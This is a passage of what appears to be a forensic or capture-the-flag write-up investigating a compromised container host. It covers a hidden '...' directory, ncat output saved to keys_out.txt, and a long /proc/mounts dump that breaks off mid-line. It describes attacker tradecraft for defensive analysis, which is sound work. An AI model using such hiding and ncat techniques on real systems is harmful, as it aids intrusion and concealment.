 Unique use of Directory Naming
Since we were able to confirm that the ... directory existed, I ran a recursive list (ls -laR) command to view all of the files contained within the directory and subdirectories:  Contents of the … Directory
Looking back at the commands from the .bash_history file, we can see that whatever activity the user performed with ncat was sent to /tmp/.../keys_out.txt. We’ve already viewed the .gK8du9 file so I decided to take a look at the contents of the keys_out.txt:
 Output from the keys_out.txt File
The excerpt above shows a list of names related to potentially compromised users. However, this still didn’t provide insight into how the attacker gained access into the machine.
Diving in to the Files - Bash History Continued
Going back to the list of commands in .bash_history, the user ran ncat as well as findmnt. If you type in findmnt, a list of the available mounts will be displayed, including Source, Target, Filesystem Type, and Options:
 Mounted File Systems on the Compromised Host
Similar information can be found by viewing the contents of the mounts file - cat /proc/mounts:
1
2
3
4
5
6
overlay / overlay ro,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/757/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/746/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/745/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/744/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/743/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/742/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/741/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/740/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/739/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/738/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/737/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/736/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/735/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/734/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/733/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/732/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/731/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/730/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/728/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/727/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/726/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/724/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/723/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/722/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/721/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/720/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/529/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/528/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/527/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/526/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/525/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/524/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/125/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/work 0 0
overlay /var/log overlay rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/757/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/746/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/745/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/744/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/743/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/742/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/741/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/740/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/739/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/738/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/737/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/736/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/735/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/734/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/733/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/732/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/731/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/730/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/728/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/727/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/726/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/724/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/723/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/722/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/721/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/720/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/529/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/528/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/527/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/526/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/525/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/524/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/125/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/759/work 0 0
tmpfs /dev/null tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
none /proc proc ro,relatime 0 0
overlay /var/log overlay ro,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/757/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/746/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/745/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/744/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/743/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/742/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/741/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/740/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/739/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/738/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/737/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/736/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/735/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/734/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/733/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/732/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshot